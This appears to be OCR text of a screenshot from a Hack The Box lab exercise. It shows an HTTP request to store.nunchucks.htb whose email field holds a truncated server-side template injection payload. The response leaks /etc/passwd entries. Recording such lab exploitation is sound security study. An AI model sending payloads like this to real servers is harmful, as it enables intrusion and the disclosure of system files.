 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 140
11 Connection: close
12 Cookie: _csrf=Vl_kNfS0uAQ987a0_FAN0zPe
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 DNT: 1
17 Sec-GPC: 1
18
19 {
"email":"miao{{range.constructor(\"return global.process.m
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Nov 2021 06:25:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 757
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f5-iCgSuiC5QTRdR4mn+w1ltxsvYP0"
9
10 {"response":
"You will receive updates on the following email address: m
iaolxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtki
t:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq
:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nge
oclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:
x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/s
bin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-help
er service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned
:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:
125:colord colour management daemon,,,:/var/lib/colord:/usr
/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/ru
n/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:
/nonexistent:/bin/false\n@miao.com."}